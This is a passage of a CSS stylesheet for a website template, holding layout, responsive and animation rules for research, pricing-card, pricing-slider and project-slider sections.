  transform: rotateZ(10deg);
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .chy-research-2-area {
    padding-bottom: 120px;
  }
}

.chy-research-2-img {
  position: relative;
  padding-right: 30px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-research-2-img {
    padding-right: 30px;
  }
}
.chy-research-2-img .img-icon {
  position: absolute;
  left: -30px;
  top: 0;
}
.chy-research-2-content {
  padding-left: 20px;
  padding-bottom: 80px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-research-2-content {
    padding-left: 0px;
    padding-bottom: 0px;
    padding-top: 50px;
  }
}
.chy-research-2-list li {
  font-weight: 800;
  font-size: 18px;
  line-height: 30px;
}
.chy-research-2-list li:not(:last-child) {
  margin-bottom: 10px;
}
.chy-research-2-list li i {
  color: var(--chy-pr-2);
  font-size: 16px;
  margin-right: 3px;
}
.chy-research-2-progress {
  display: flex;
  gap: 45px;
  flex-wrap: wrap;
}

.chy-research-2-progress-item {
  flex: 0 0 auto;
  display: flex;
  align-items: center;
  gap: 20px;
  flex-wrap: wrap;
}
.chy-research-2-progress-item .progress-circle canvas {
  background-color: #fff;
  border-radius: 50%;
}
.chy-research-2-progress-item .progress-circle .knob {
  font-size: 20px !important;
  color: #191825 !important;
  font-weight: 800 !important;
  font-family: var(--urbanist) !important;
}
.chy-research-2-progress-item .title {
  font-size: 20px;
  font-weight: 800;
  line-height: 25px;
}

.chy-research-3-wrap {
  margin-left: -20px;
  margin-right: -20px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-research-3-wrap {
    margin-left: 0px;
    margin-right: 0px;
  }
}
.chy-research-3-img {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 20px;
}
@media (max-width: 767px) {
  .chy-research-3-img {
    grid-template-columns: 1fr;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-research-3-img {
    grid-template-columns: 1fr 1fr;
  }
}
.chy-research-3-img .main-img {
  width: 100%;
  height: 530px;
  overflow: hidden;
  border-radius: 300px;
}
.chy-research-3-img .main-img:nth-child(1) {
  margin-top: 120px;
}
@media (max-width: 767px) {
  .chy-research-3-img .main-img {
    height: 400px;
  }
}

.chy-research-3-area {
  position: relative;
  z-index: 1;
}
.chy-research-3-contnet {
  padding-left: 55px;
  margin-top: 40px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .chy-research-3-contnet {
    padding-left: 35px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-research-3-contnet {
    padding-left: 0px;
  }
}

.chy-research-3-list {
  display: grid;
  grid-template-columns: 1.2fr 1fr;
  gap: 22px 0;
}
@media (max-width: 767px) {
  .chy-research-3-list {
    grid-template-columns: 1fr;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-research-3-list {
    grid-template-columns: 1.2fr 1fr;
  }
}
.chy-research-3-list li {
  font-size: 23px;
  font-weight: 800;
  color: #000;
  display: flex;
  align-items: center;
  gap: 13px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .chy-research-3-list li {
    font-size: 20px;
  }
}
@media (max-width: 767px) {
  .chy-research-3-list li {
    font-size: 18px;
  }
}
.chy-research-3-list li i {
  width: 50px;
  height: 50px;
  background: #FFF7F2;
  display: inline-flex;
  font-size: 18px;
  justify-content: center;
  align-items: center;
  border-radius: 50%;
  color: #FFBD8D;
  flex: 0 0 auto;
  transition: 600ms ease;
}
.chy-research-3-list li:nth-child(2) i {
  background-color: #FEF1F2;
  color: #F5818C;
}
.chy-research-3-list li:nth-child(3) i {
  background-color: #EBFBFF;
  color: #07D3FC;
}
.chy-research-3-list li:nth-child(4) i {
  background-color: #F0FBF7;
  color: #48D39B;
}
.chy-research-3-list li:hover i {
  transform: rotate(360deg) scale(1.3);
}

.chy-price-1-slider-item {
  display: grid;
  grid-template-columns: 1fr 1.4fr;
  gap: 70px;
  align-items: center;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-price-1-slider-item {
    gap: 30px;
  }
}
@media (max-width: 767px) {
  .chy-price-1-slider-item {
    gap: 30px;
    grid-template-columns: 1fr;
  }
}
.chy-price-1-slider-item .right {
  max-width: 580px;
  margin-bottom: -130px;
  transform-origin: 50% 0%;
  transform: rotateX(86deg);
  transition: 800ms ease-in-out;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .chy-price-1-slider-item .right {
    margin-bottom: -70px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-price-1-slider-item .right {
    margin-bottom: 0px;
  }
}
.chy-price-1-slider-item .left {
  perspective: 2000px;
  transform-style: preserve-3d;
}
.chy-price-1-slider-item .transform-orgn {
  perspective: 2000px;
  transform-style: preserve-3d;
}
.chy-price-1-slider-item .innter-div {
  display: flex;
  gap: 120px;
}
@media (max-width: 767px) {
  .chy-price-1-slider-item .innter-div {
    flex-wrap: wrap;
    gap: 40px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-price-1-slider-item .innter-div {
    flex-wrap: nowrap;
    gap: 100px;
  }
}
.chy-price-1-slider-item-img {
  position: relative;
  transform: rotateX(-90deg);
  transition: 800ms ease-in-out;
  transform-origin: 50% 100%;
}
.chy-price-1-slider-item-img .chy_price_1_next {
  background: #fff;
  width: 60px;
  height: 40px;
  border-radius: 5px;
  box-shadow: 0px 14px 60.2px 9.8px rgba(28, 28, 45, 0.07);
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 20px;
  color: var(--chy-pr-1);
  opacity: 0;
  scale: 0;
  transition: 500ms;
  z-index: 22;
  position: absolute;
}
.chy-price-1-slider-item-img:hover .chy_price_1_next {
  opacity: 1;
  scale: 1;
}

.chy-price-1-pricing {
  display: flex;
  align-items: center;
}
.chy-price-1-pricing .dollar {
  font-size: 55px;
  font-weight: 800;
  line-height: 1;
  padding-right: 15px;
  margin-right: 15px;
  border-right: 1px solid #EFEFEF;
}
@media (max-width: 767px) {
  .chy-price-1-pricing .dollar {
    font-size: 45px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-price-1-pricing .dollar {
    font-size: 50px;
  }
}
.chy-price-1-pricing .monthly {
  font-size: 23px;
  line-height: 25px;
  text-transform: capitalize;
  color: #141515;
}

.chy-price-1-slider {
  padding-left: 65px;
  position: relative;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-price-1-slider {
    padding-left: 0;
  }
}
.chy-price-1-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-active) .chy-price-1-slider-item-img {
  transform: rotateX(0deg);
}
.chy-price-1-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-active) .chy-price-1-slider-item .right {
  transform: rotateX(0deg);
}

.chy-price-1-pagination {
  display: inline-flex;
  width: 20px !important;
  flex-direction: column;
  gap: 18px;
  position: absolute;
  align-items: center;
  top: 50% !important;
  left: 40px !important;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-price-1-pagination {
    display: flex;
    width: 100% !important;
    flex-direction: row;
    justify-content: center;
    position: unset;
    padding-top: 40px;
  }
}
.chy-price-1-pagination span {
  width: 5px;
  height: 5px;
  opacity: 1;
  color: #000;
  background: #000;
}
.chy-price-1-pagination span:is(.swiper-pagination-bullet-active) {
  width: 17px;
  height: 17px;
  background: #000;
}

.chy-price-1-animation-line {
  width: 10%;
  height: 2px;
  background: #6131E8;
  position: relative;
  margin-left: auto;
  margin-right: auto;
  transition: 2s;
  transition-delay: 0.4s;
}
.chy-price-1-animation-line .icon {
  position: absolute;
  top: -14px;
  left: 0px;
  animation: chy-price-1 26s infinite ease-in-out;
}

@keyframes chy-price-1 {
  0% {
    left: 0;
  }
  50% {
    left: 95%;
  }
  100% {
    left: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-price-1-content {
    margin-bottom: 50px;
  }
}
.chy-price-1-content .section-title-wrap .chy-section-para-1 {
  max-width: 480px;
}
.chy-price-1-img {
  position: relative;
  width: 100%;
  height: 380px;
  overflow: hidden;
}
.chy-price-1-img .animation {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: var(--chy-pr-1);
}

.chy-price-card-1-hight {
  min-height: 660px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .chy-price-card-1-hight {
    min-height: 675px;
  }
}

.chy-price-card-1-item {
  overflow: hidden;
  position: relative;
  background: #fff;
  border-radius: 30px;
  border-style: solid;
  border-width: 3px;
  border-bottom-width: 6px;
  border-color: rgb(17, 17, 17);
  padding: 40px 35px;
  transition: 400ms ease-in-out;
  margin-bottom: 30px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-price-card-1-item {
    padding: 40px 20px;
  }
}
@media (max-width: 767px) {
  .chy-price-card-1-item {
    padding: 40px 20px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-price-card-1-item {
    padding: 40px 35px;
  }
}
.chy-price-card-1-item .icon-wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-right: 40px;
  margin-bottom: 10px;
}
@media (max-width: 767px) {
  .chy-price-card-1-item .icon-wrap {
    padding-right: 0px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-price-card-1-item .icon-wrap {
    padding-right: 40px;
  }
}
.chy-price-card-1-item .icon {
  width: 67px;
  height: 73px;
  border-style: solid;
  border-width: 3px;
  border-bottom-width: 6px;
  border-color: rgb(17, 17, 17);
  border-radius: 10px;
  padding: 5px;
  flex: 0 0 auto;
}
.chy-price-card-1-item .price {
  font-size: 25px;
  font-weight: 900;
  color: #0d161a;
  transition: 400ms ease-in-out;
}
.chy-price-card-1-item .title {
  font-size: 21px;
  font-weight: 900;
  color: #0d161a;
  margin-bottom: 7px;
  transition: 400ms ease-in-out;
}
.chy-price-card-1-item .disc {
  margin-bottom: 32px;
  transition: 400ms ease-in-out;
}
.chy-price-card-1-item .date {
  display: block;
  font-size: 15px;
  font-weight: 500;
  margin-bottom: 35px;
  padding-left: 10px;
  transition: 400ms ease-in-out;
}
.chy-price-card-1-item .pc1-btn {
  position: relative;
  z-index: 1;
  width: 100%;
  display: block;
  text-align: center;
  text-transform: capitalize;
  font-weight: 800;
  font-size: 22px;
  border: 3px solid #0d161a;
  border-radius: 30px;
  border-bottom-width: 6px;
  color: #0d161a;
  padding: 10px 0;
  margin-bottom: 15px;
  overflow: hidden;
  transition: 400ms ease-in-out;
}
.chy-price-card-1-item .pc1-btn::after {
  content: "";
  position: absolute;
  width: 0%;
  height: 100%;
  left: 0;
  top: 0;
  background: var(--chy-gd-1);
  z-index: -1;
  transition: 400ms ease-in-out;
  opacity: 0;
}
.chy-price-card-1-item-list {
  padding-left: 20px;
}
@media (max-width: 767px) {
  .chy-price-card-1-item-list {
    padding-left: 0px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-price-card-1-item-list {
    padding-left: 20px;
  }
}
.chy-price-card-1-item-list li {
  font-size: 18px;
  font-weight: 800;
  text-transform: capitalize;
  color: #0d161a;
  transition: 200ms ease-in-out;
}
.chy-price-card-1-item-list li:not(:last-child) {
  margin-bottom: 10px;
}
.chy-price-card-1-item-list li i {
  width: 35px;
  height: 35px;
  border: 2px solid #0d161a;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  font-size: 15px;
  border-radius: 50%;
  transition: 200ms ease-in-out;
  margin-right: 7px;
}
.chy-price-card-1-item .style-icon {
  position: absolute;
  bottom: -10px;
  left: 50%;
  transform: translateX(-50%);
  opacity: 0;
  transition: 600ms ease;
}
.chy-price-card-1-item:is(.active) {
  background: #132025;
  padding-bottom: 100px;
}
.chy-price-card-1-item:is(.active) .icon {
  border-color: var(--chy-pr-1);
}
.chy-price-card-1-item:is(.active) .price {
  color: #fff;
}
.chy-price-card-1-item:is(.active) .title, .chy-price-card-1-item:is(.active) .disc {
  color: #fff;
}
.chy-price-card-1-item:is(.active) .pc1-btn {
  border-bottom-width: 3px;
  color: #fff;
  border-color: transparent;
}
.chy-price-card-1-item:is(.active) .pc1-btn::after {
  opacity: 1;
  width: 100%;
}
.chy-price-card-1-item:is(.active) .date {
  color: #fff;
}
.chy-price-card-1-item:is(.active) .chy-price-card-1-item-list li {
  color: #fff;
}
.chy-price-card-1-item:is(.active) .chy-price-card-1-item-list li i {
  border-color: transparent;
  background: var(--chy-gd-1);
}
.chy-price-card-1-item:is(.active) .style-icon {
  bottom: 30px;
  opacity: 1;
}

.chy-price-1-area:is(.active) .chy-price-1-animation-line {
  width: 100%;
}

.chy-price-2-slider {
  width: 100%;
  max-width: 1425px;
  margin-left: auto;
  margin-right: auto;
}

.chy-price-2-item .img-item-wrap {
  display: flex;
  align-items: end;
  gap: 25px;
}
.chy-price-2-item .img-item {
  width: 180px;
  height: 255px;
  border-radius: 10px;
  overflow: hidden;
}
@media (max-width: 767px) {
  .chy-price-2-item .img-item {
    display: none;
  }
}
.chy-price-2-item .img-item-big {
  max-width: 525px;
  height: 415px;
  width: 100%;
  border-radius: 10px;
  overflow: hidden;
  margin-left: 35px;
  margin-right: 35px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .chy-price-2-item .img-item-big {
    max-width: 445px;
    margin-left: 0;
    margin-right: 0;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .chy-price-2-item .img-item-big {
    max-width: 400px;
    margin-left: 0;
    margin-right: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-price-2-item .img-item-big {
    max-width: 350px;
    margin-left: 0;
    margin-right: 0;
    height: 400px;
  }
}
.chy-price-2-item .title {
  font-size: 32px;
  font-weight: 900;
  line-height: 1.16;
  color: #030303;
  margin-bottom: 10px;
  transform: translateY(40px);
  opacity: 0;
  transition: 500ms cubic-bezier(0.4, 0, 1, 1);
}
.chy-price-2-item .price {
  font-size: 46px;
  font-weight: 900;
  color: #030303;
  display: flex;
  align-items: flex-start;
  line-height: 1;
  transform: translateY(40px);
  opacity: 0;
  transition: 500ms cubic-bezier(0.4, 0, 1, 1);
  transition-delay: 0s;
}
.chy-price-2-item .price .dollar-sine {
  font-size: 17px;
  text-transform: uppercase;
  margin-top: 6px;
}
.chy-price-2-item .price .sent {
  font-size: 22px;
  margin-top: 3px;
}
.chy-price-2-item .content-wrap {
  background: #fff;
  max-width: 730px;
  margin-left: auto;
  margin-right: auto;
  border-radius: 10px;
  overflow: hidden;
  margin-top: -360px;
}
.chy-price-2-item .content-wrap .list-wrap {
  display: grid;
  padding-left: 100px;
  padding-right: 100px;
  padding-top: 410px;
  grid-template-columns: 1fr 1.2fr;
  gap: 40px;
}
@media (max-width: 767px) {
  .chy-price-2-item .content-wrap .list-wrap {
    padding-left: 20px;
    padding-right: 20px;
    grid-template-columns: 1fr;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-price-2-item .content-wrap .list-wrap {
    padding-left: 20px;
    padding-right: 20px;
    grid-template-columns: 1fr 1.2fr;
  }
}
.chy-price-2-item .content-wrap .list-wrap .month {
  grid-column-start: 1;
  grid-column-end: -1;
  display: inline-block;
  background: #030303;
  font-size: 15px;
  line-height: 26px;
  color: #fff;
  font-weight: 600;
  margin-left: auto;
  margin-right: auto;
  padding: 3px 20px;
  border-radius: 30px;
  position: relative;
  z-index: 1;
}
.chy-price-2-item .content-wrap .list-wrap .month::after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 500px;
  height: 2px;
  background: #030303;
  opacity: 0.5;
  z-index: -1;
}
.chy-price-2-item .price-2-btn {
  display: block;
  font-size: 25px;
  font-family: var(--urbanist);
  font-weight: 900;
  text-transform: capitalize;
  background: var(--chy-pr-2);
  text-align: center;
  padding: 25px 10px;
  color: #fff;
  margin-top: -15px;
  transition: 400ms all;
}
.chy-price-2-item .price-2-btn:hover {
  background: var(--chy-h1-color);
}

.chy-price-2-list {
  transform: translateX(40px);
  opacity: 0;
  transition: 500ms cubic-bezier(0.4, 0, 1, 1);
}
.chy-price-2-list li {
  font-size: 18px;
  font-weight: 800;
  text-transform: capitalize;
  color: #0c0c0c;
}
.chy-price-2-list li:not(:last-child) {
  margin-bottom: 10px;
}
.chy-price-2-list li i {
  color: var(--chy-pr-2);
  margin-right: 10px;
}

.chy-price-2-slider {
  position: relative;
}
.chy-price-2-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-active) .chy-price-2-item .title {
  transform: translateY(0);
  opacity: 1;
}
.chy-price-2-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-active) .chy-price-2-item .price {
  transform: translateY(0);
  opacity: 1;
  transition-delay: 0.3s;
}
.chy-price-2-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-active) .chy-price-2-list {
  transform: translateX(0);
  opacity: 1;
}
.chy-price-2-slider .chy_price_2_prev, .chy-price-2-slider .chy_price_2_next {
  width: 74px;
  height: 74px;
  background: #030303;
  border-radius: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 20px;
  color: #fff;
  transition: 400ms ease;
  z-index: 3;
}
@media (max-width: 767px) {
  .chy-price-2-slider .chy_price_2_prev, .chy-price-2-slider .chy_price_2_next {
    width: 45px;
    height: 45px;
  }
}
.chy-price-2-slider .chy_price_2_prev:hover, .chy-price-2-slider .chy_price_2_next:hover {
  background: var(--chy-pr-2);
}
.chy-price-2-slider .chy_price_2_prev {
  position: absolute;
  top: 40%;
  transform: translateY(-50%);
  left: 21vw;
}
@media only screen and (min-width: 1600px) and (max-width: 1799px) {
  .chy-price-2-slider .chy_price_2_prev {
    left: 25vw;
  }
}
@media only screen and (min-width: 1400px) and (max-width: 1599px) {
  .chy-price-2-slider .chy_price_2_prev {
    left: 28vw;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .chy-price-2-slider .chy_price_2_prev {
    left: 28vw;
  }
}
.chy-price-2-slider .chy_price_2_next {
  position: absolute;
  top: 40%;
  transform: translateY(-50%);
  right: 21.5vw;
}
@media only screen and (min-width: 1600px) and (max-width: 1799px) {
  .chy-price-2-slider .chy_price_2_next {
    right: 26vw;
  }
}
@media only screen and (min-width: 1400px) and (max-width: 1599px) {
  .chy-price-2-slider .chy_price_2_next {
    right: 28vw;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .chy-price-2-slider .chy_price_2_next {
    right: 28vw;
  }
}

.chy-price-3-tabs {
  border: none;
}
.chy-price-3-tabs-btn {
  border: none;
  justify-content: center;
}
@media (max-width: 767px) {
  .chy-price-3-tabs-btn {
    justify-content: flex-start;
    gap: 15px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-price-3-tabs-btn {
    justify-content: center;
    gap: 30px;
  }
}
.chy-price-3-tabs-btn .nav-item {
  position: relative;
}
.chy-price-3-tabs-btn .nav-item:not(:last-child) {
  margin-right: 55px;
}
.chy-price-3-tabs-btn .nav-item:not(:last-child)::after {
  content: "/";
  color: #151f35;
  position: absolute;
  font-size: 24px;
  font-weight: 900;
  top: -2px;
  right: -30px;
}
@media (max-width: 767px) {
  .chy-price-3-tabs-btn .nav-item:not(:last-child)::after {
    display: none;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-price-3-tabs-btn .nav-item:not(:last-child)::after {
    display: block;
  }
}
.chy-price-3-tabs-btn .nav-item .nav-link {
  position: relative;
  font-size: 17px;
  line-height: 37px;
  color: #151f35;
  font-weight: 700;
  font-family: var(--urbanist);
  text-transform: capitalize;
  padding: 0;
  border-radius: 0;
  border: none;
  background: transparent;
}
.chy-price-3-tabs-btn .nav-item .nav-link::after {
  content: "";
  position: absolute;
  width: 0%;
  height: 4px;
  border-radius: 2px;
  background-color: var(--chy-pr-3);
  bottom: -2px;
  left: 0;
  transition: 400ms ease;
}
.chy-price-3-tabs-btn .nav-item .nav-link:is(.active) {
  color: var(--chy-pr-3);
  border: none;
}
.chy-price-3-tabs-btn .nav-item .nav-link:is(.active)::after {
  width: 100%;
}

.chy-price-3-item {
  background: #fff;
  border-radius: 20px;
  position: relative;
  z-index: 1;
  padding: 42px 45px;
  padding-bottom: 33px;
  transition: 0.5s cubic-bezier(0.57, 0.16, 0.35, 0.82);
  margin-bottom: 30px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .chy-price-3-item {
    padding: 42px 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-price-3-item {
    padding: 42px 20px;
  }
}
@media (max-width: 767px) {
  .chy-price-3-item {
    padding: 42px 30px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-price-3-item {
    padding: 42px 45px;
  }
}
.chy-price-3-item .header {
  display: flex;
  align-items: center;
  gap: 25px;
  margin-bottom: 45px;
}
@media (max-width: 767px) {
  .chy-price-3-item .header {
    flex-wrap: wrap;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-price-3-item .header {
    flex-wrap: nowrap;
  }
}
.chy-price-3-item .left {
  display: inline-block;
  background: var(--chy-pr-3);
  padding: 35px 20px;
  border-radius: 50%;
  text-align: center;
}
.chy-price-3-item .price {
  font-size: 26.3px;
  font-weight: 900;
  color: #242424;
  margin-bottom: 5px;
}
.chy-price-3-item .monthly {
  display: block;
  font-size: 13.77px;
  font-weight: 800;
  color: #242424;
}
.chy-price-3-item .title {
  font-size: 34px;
  font-weight: 900;
  color: #272324;
  margin-bottom: 2px;
  transition: 0.5s cubic-bezier(0.57, 0.16, 0.35, 0.82);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .chy-price-3-item .title {
    font-size: 30px;
  }
}
.chy-price-3-item .disc {
  font-size: 16px;
  font-weight: 900;
  text-transform: capitalize;
  color: #a2a2a2;
}
.chy-price-3-item-list li {
  font-size: 20px;
  font-weight: 600;
  font-family: var(--urbanist);
  color: #151f35;
  text-transform: capitalize;
  transition: 0.5s cubic-bezier(0.57, 0.16, 0.35, 0.82);
}
@media (max-width: 767px) {
  .chy-price-3-item-list li {
    font-size: 18px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-price-3-item-list li {
    font-size: 20px;
  }
}
.chy-price-3-item-list li:not(:last-child) {
  margin-bottom: 8px;
}
.chy-price-3-item-list li i {
  font-size: 17px;
  margin-right: 5px;
  transition: 0.5s cubic-bezier(0.57, 0.16, 0.35, 0.82);
}
.chy-price-3-item .tax {
  display: block;
  font-size: 16px;
  font-weight: 600;
  color: #1a1717;
  text-transform: capitalize;
  transition: 0.5s cubic-bezier(0.57, 0.16, 0.35, 0.82);
}
.chy-price-3-item .chy-pr-btn-4:hover::after {
  background: #fff;
}
.chy-price-3-item:is(.active) {
  background-color: #0D0D0D;
}
.chy-price-3-item:is(.active) .title {
  color: #fff;
}
.chy-price-3-item:is(.active) .chy-price-3-item-list li {
  color: #fff;
}
.chy-price-3-item:is(.active) .chy-price-3-item-list li i {
  color: var(--chy-pr-3);
}
.chy-price-3-item:is(.active) .tax {
  color: var(--chy-pr-3);
}

.chy-project-1-area .section-title-wrap {
  max-width: 540px;
  margin-left: auto;
  margin-right: auto;
}
.chy-project-1-area .section-title-wrap .chy-subtitle-1, .chy-project-1-area .section-title-wrap .chy-title-1 {
  color: #fff;
}

.chy-project-1-item {
  width: 100%;
  height: 490px;
  overflow: hidden;
  position: relative;
  transition: 400ms ease;
}
.chy-project-1-item::after {
  position: absolute;
  content: "";
  bottom: 0;
  left: 0;
  background: linear-gradient(220deg, rgba(2, 6, 38, 0) 62%, rgb(0, 0, 0) 80%);
  width: 100%;
  height: 100%;
}
.chy-project-1-item .content-wrap {
  position: absolute;
  bottom: -30%;
  left: 0;
  z-index: 1;
  padding: 35px 45px;
  width: 100%;
  opacity: 0;
  transition: 500ms cubic-bezier(0.16, 0.43, 0.81, 0.4);
}
@media (max-width: 767px) {
  .chy-project-1-item .content-wrap {
    padding: 35px 20px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-project-1-item .content-wrap {
    padding: 35px 45px;
  }
}
.chy-project-1-item .subtitle {
  font-size: 14px;
  font-weight: 400;
  text-transform: capitalize;
  display: inline-block;
  background: var(--chy-gd-1);
  color: #fff;
  padding: 10px 15px;
  border-radius: 5px;
  margin-bottom: 5px;
}
.chy-project-1-item .title {
  font-size: 30px;
  font-weight: 800;
  color: #fff;
  line-height: 1.57;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .chy-project-1-item .title {
    font-size: 24px;
  }
}
@media (max-width: 767px) {
  .chy-project-1-item .title {
    font-size: 24px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .chy-project-1-item .title {
    font-size: 30px;
  }
}
.chy-project-1-item .title:hover {
  color: var(--chy-pr-1);
}

.chy-project-1-slider {
  position: relative;
}
.chy-project-1-slider .swiper-container {
  padding-top: 55px;
  padding-bottom: 55px;
}
.chy-project-1-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-active) {
  z-index: 2;
}
.chy-project-1-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-active) .chy-project-1-item {
  border-bottom: 10px solid var(--chy-pr-1);
  border-radius: 10px;
  scale: 1.2;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-project-1-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-active) .chy-project-1-item {
    scale: 1;
  }
}
.chy-project-1-slider .swiper-container .swiper-wrapper .swiper-slide:is(.swiper-slide-active) .chy-project-1-item .content-wrap {
  bottom: 0;
  opacity: 1;
}

.chy-project-1-slider .chy_project_1_next, .chy-project-1-slider .chy_project_1_prev {
  width: 64px;
  height: 64px;
  background: #000;
  color: #fff;
  font-size: 20px;
  border-radius: 10px;
  display: flex;
  justify-content: center;
  line-height: 66px;
}
.chy-project-1-slider .chy_project_1_next:hover, .chy-project-1-slider .chy_project_1_prev:hover {
  background: var(--chy-gd-1);
}
.chy-project-1-slider .chy_project_1_next {
  position: absolute;
  right: 29vw;
  top: 50%;
  transform: translateY(-50%);
  z-index: 2;
}
@media only screen and (min-width: 1400px) and (max-width: 1599px) {
  .chy-project-1-slider .chy_project_1_next {
    right: 23vw;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .chy-project-1-slider .chy_project_1_next {
    right: 22vw;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .chy-project-1-slider .chy_project_1_next {
    right: 20vw;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-project-1-slider .chy_project_1_next {
    position: unset;
  }
}
.chy-project-1-slider .chy_project_1_prev {
  position: absolute;
  left: 29vw;
  top: 50%;
  transform: translateY(-50%);
  z-index: 2;
}
@media only screen and (min-width: 1400px) and (max-width: 1599px) {
  .chy-project-1-slider .chy_project_1_prev {
    left: 23vw;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .chy-project-1-slider .chy_project_1_prev {
    left: 22vw;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .chy-project-1-slider .chy_project_1_prev {
    left: 20vw;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-project-1-slider .chy_project_1_prev {
    position: unset;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-project-1-slider .chy-project-1-slider-btn {
    justify-content: center;
    margin-top: 20px;
    gap: 20px;
    display: flex;
  }
}

.chy-project-3-item {
  position: relative;
}
.chy-project-3-item::after {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background: var(--chy-pr-3);
  clip-path: polygon(5% 5%, 60% 50%, 95% 95%, 57% 63%);
  transition: clip-path 500ms cubic-bezier(0.55, 0.06, 0.26, 0.71);
  opacity: 0;
}
.chy-project-3-item .main-img {
  height: 580px;
  overflow: hidden;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-project-3-item .main-img {
    height: 450px;
  }
}
.chy-project-3-item .content-wrap {
  position: absolute;
  bottom: -200px;
  left: 0;
  width: 100%;
  display: flex;
  gap: 30px;
  justify-content: space-between;
  align-items: end;
  padding: 60px 65px;
  z-index: 1;
  transition: 600ms cubic-bezier(0.55, 0.06, 0.26, 0.71);
}
@media only screen and (min-width: 1600px) and (max-width: 1799px), only screen and (min-width: 1400px) and (max-width: 1599px), only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .chy-project-3-item .content-wrap {
    padding: 60px 15px;
  }
}
.chy-project-3-item .subtitle {
  color: #fff;
  font-size: 17px;
  font-weight: 900;
  text-transform: uppercase;
  margin-bottom: 10px;
  display: block;
}
.chy-project-3-item .title {
  font-size: 35px;
  font-weight: 900;
  color: #fff;
}
@media only screen and (min-width: 1400px) and (max-width: 1599px), only screen and (min-width: 1200px) and (max-width: 1399px) {
  .chy-project-3-item .title {
    font-size: 30px;
  }
}
